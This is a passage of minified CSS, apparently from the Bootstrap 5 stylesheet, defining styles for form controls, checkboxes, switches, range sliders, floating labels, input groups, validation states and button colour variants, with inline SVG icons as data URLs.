(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:var(--bs-body-color);background-color:var(--bs-body-bg);border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem #0d6efd40}.form-control::-webkit-date-and-time-value{min-width:85px;height:1.5em;margin:0}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-secondary-bg);opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:var(--bs-body-color);background-color:transparent;border:solid transparent;border-width:var(--bs-border-width) 0}.form-control-plaintext:focus{outline:0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + var(--bs-border-width) * 2);padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + var(--bs-border-width) * 2);padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + var(--bs-border-width) * 2)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + var(--bs-border-width) * 2)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + var(--bs-border-width) * 2)}.form-control-color{width:3rem;height:calc(1.5em + .75rem + var(--bs-border-width) * 2);padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border:0!important;border-radius:var(--bs-border-radius)}.form-control-color::-webkit-color-swatch{border:0!important;border-radius:var(--bs-border-radius)}.form-control-color.form-control-sm{height:calc(1.5em + .5rem + var(--bs-border-width) * 2)}.form-control-color.form-control-lg{height:calc(1.5em + 1rem + var(--bs-border-width) * 2)}.form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-body-bg);background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon, none);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem #0d6efd40}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:var(--bs-secondary-bg)}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 var(--bs-body-color)}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}[data-bs-theme=dark] .form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23dee2e6' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e")}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right}.form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0}.form-check-input{--bs-form-check-bg:var(--bs-body-bg);width:1em;height:1em;margin-top:.25em;vertical-align:top;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-print-color-adjust:exact;print-color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem #0d6efd40}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{cursor:default;opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion: reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch.form-check-reverse{padding-right:2.5em;padding-left:0}.form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e")}.form-range{width:100%;height:1.5rem;padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem #0d6efd40}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem #0d6efd40}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-tertiary-bg);border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;-moz-appearance:none;-webkit-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-tertiary-bg);border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color)}.form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color)}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select{height:calc(3.5rem + var(--bs-border-width) * 2);min-height:calc(3.5rem + var(--bs-border-width) * 2);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;z-index:2;height:100%;padding:1rem .75rem;overflow:hidden;text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:var(--bs-border-width) solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion: reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.form-floating>.form-control-plaintext{padding:1rem .75rem}.form-floating>.form-control-plaintext::-moz-placeholder,.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control-plaintext::placeholder,.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control-plaintext:not(:-moz-placeholder-shown),.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown),.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:-webkit-autofill,.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translate(.15rem)}.form-floating>.form-control-plaintext~label,.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translate(.15rem)}.form-floating>.form-control:not(:-moz-placeholder-shown)~label:after{position:absolute;top:1rem;right:.375rem;bottom:1rem;left:.375rem;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius)}.form-floating>.form-control-plaintext~label:after,.form-floating>.form-control:focus~label:after,.form-floating>.form-control:not(:placeholder-shown)~label:after,.form-floating>.form-select~label:after{position:absolute;top:1rem;right:.375rem;bottom:1rem;left:.375rem;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius)}.form-floating>.form-control:-webkit-autofill~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translate(.15rem)}.form-floating>.form-control-plaintext~label{border-width:var(--bs-border-width) 0}.form-floating>.form-control:disabled~label,.form-floating>:disabled~label{color:#6c757d}.form-floating>.form-control:disabled~label:after,.form-floating>:disabled~label:after{background-color:var(--bs-secondary-bg)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-floating,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-floating:focus-within,.input-group>.form-select:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius)}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select,.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select,.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(var(--bs-border-width) * -1);border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-valid-color)}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius)}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:var(--bs-form-valid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:var(--bs-form-valid-border-color)}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-control-color.is-valid,.was-validated .form-control-color:valid{width:calc(3.75rem + 1.5em)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:var(--bs-form-valid-border-color)}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:var(--bs-form-valid-color)}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:var(--bs-form-valid-color)}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-valid,.input-group>.form-floating:not(:focus-within).is-valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-control:not(:focus):valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.was-validated .input-group>.form-select:not(:focus):valid{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-invalid-color)}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius)}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:var(--bs-form-invalid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:var(--bs-form-invalid-border-color)}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-control-color.is-invalid,.was-validated .form-control-color:invalid{width:calc(3.75rem + 1.5em)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:var(--bs-form-invalid-border-color)}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:var(--bs-form-invalid-color)}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:var(--bs-form-invalid-color)}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-invalid,.input-group>.form-floating:not(:focus-within).is-invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-control:not(:focus):invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.was-validated .input-group>.form-select:not(:focus):invalid{z-index:4}.btn{--bs-btn-padding-x:.75rem;--bs-btn-padding-y:.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255, 255, 255, .15),0 1px 1px rgba(0, 0, 0, .075);--bs-btn-disabled-opacity:.65;--bs-btn-focus-box-shadow:0 0 0 .25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color)}.btn-check+.btn:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color)}.btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color)}.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}.btn-primary{--bs-btn-color:#fff;--bs-btn-bg:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0b5ed7;--bs-btn-hover-border-color:#0a58ca;--bs-btn-focus-shadow-rgb:49,132,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0a58ca;--bs-btn-active-border-color:#0a53be;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#0d6efd;--bs-btn-disabled-border-color:#0d6efd}.btn-secondary{--bs-btn-color:#fff;--bs-btn-bg:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#5c636a;--bs-btn-hover-border-color:#565e64;--bs-btn-focus-shadow-rgb:130,138,145;--bs-btn-active-color:#fff;--bs-btn-active-bg:#565e64;--bs-btn-active-border-color:#51585e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#6c757d;--bs-btn-disabled-border-color:#6c757d}.btn-success{--bs-btn-color:#fff;--bs-btn-bg:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#157347;--bs-btn-hover-border-color:#146c43;--bs-btn-focus-shadow-rgb:60,153,110;--bs-btn-active-color:#fff;--bs-btn-active-bg:#146c43;--bs-btn-active-border-color:#13653f;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#198754;--bs-btn-disabled-border-color:#198754}.btn-info{--bs-btn-color:#000;--bs-btn-bg:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#31d2f2;--bs-btn-hover-border-color:#25cff2;--bs-btn-focus-shadow-rgb:11,172,204;--bs-btn-active-color:#000;--bs-btn-active-bg:#3dd5f3;--bs-btn-active-border-color:#25cff2;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#0dcaf0;--bs-btn-disabled-border-color:#0dcaf0}.btn-warning{--bs-btn-color:#000;--bs-btn-bg:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffca2c;--bs-btn-hover-border-color:#ffc720;--bs-btn-focus-shadow-rgb:217,164,6;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffcd39;--bs-btn-active-border-color:#ffc720;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#ffc107;--bs-btn-disabled-border-color:#ffc107}.btn-danger{--bs-btn-color:#fff;--bs-btn-bg:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#bb2d3b;--bs-btn-hover-border-color:#b02a37;--bs-btn-focus-shadow-rgb:225,83,97;--bs-btn-active-color:#fff;--bs-btn-active-bg:#b02a37;--bs-btn-active-border-color:#a52834;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#dc3545;--bs-btn-disabled-border-color:#dc3545}.btn-light{--bs-btn-color:#000;--bs-btn-bg:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#d3d4d5;--bs-btn-hover-border-color:#c6c7c8;--bs-btn-focus-shadow-rgb:211,212,213;--bs-btn-active-color:#000;--bs-btn-active-bg:#c6c7c8;--bs-btn-active-border-color:#babbbc;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#f8f9fa;--bs-btn-disabled-border-color:#f8f9fa}.btn-dark{--bs-btn-color:#fff;--bs-btn-bg:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#424649;--bs-btn-hover-border-color:#373b3e;--bs-btn-focus-shadow-rgb:66,70,73;--bs-btn-active-color:#fff;--bs-btn-active-bg:#4d5154;--bs-btn-active-border-color:#373b3e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#212529;--bs-btn-disabled-border-color:#212529}.btn-outline-primary{--bs-btn-color:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0d6efd;--bs-btn-hover-border-color:#0d6efd;--bs-btn-focus-shadow-rgb:13,110,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0d6efd;--bs-btn-active-border-color:#0d6efd;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#0d6efd;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0d6efd;--bs-gradient:none}.btn-outline-secondary{--bs-btn-color:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#6c757d;--bs-btn-hover-border-color:#6c757d;--bs-btn-focus-shadow-rgb:108,117,125;--bs-btn-active-color:#fff;--bs-btn-active-bg:#6c757d;--bs-btn-active-border-color:#6c757d;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 